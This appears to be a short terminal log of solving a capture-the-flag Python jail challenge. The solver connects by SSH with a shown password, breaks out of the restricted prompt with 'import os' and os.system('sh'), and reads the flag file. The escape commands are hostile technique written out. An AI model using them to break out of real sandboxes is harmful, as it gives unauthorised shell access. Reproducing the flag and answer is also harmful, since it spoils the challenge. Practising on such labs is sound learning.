 ┌──(root㉿kali)-[~]
└─# ssh -p 31040 user@challenge.nahamcon.com
The authenticity of host '[challenge.nahamcon.com]:31040 ([34.123.79.100]:31040)' can't be established.
ED25519 key fingerprint is SHA256:UL+cf4F6GyuKig5quS41ihBYZhKIPP52W2Cm5dC0BC0.
This host key is known by the following other names/addresses:
    ~/.ssh/known_hosts:20: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? y
Please type 'yes', 'no' or the fingerprint: yes
Warning: Permanently added '[challenge.nahamcon.com]:31040' (ED25519) to the list of known hosts.
user@challenge.nahamcon.com's password:
SP1337
Hello prisoner, welcome to jail.
Don't get any ideas, there is no easy way out!
: Traceback (most recent call last):
  File "/home/user/jail.py", line 27, in <module>
    input(": ")
EOFError
>>> os.command("/bin/sh")
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
NameError: name 'os' is not defined
>>> import os
>>> os.system('sh')
~ $ ls
flag.txt  jail.py
~ $ cat flag.txt
flag{c31e05a24493a202fad0d1a827103642}
~ $ whoami
user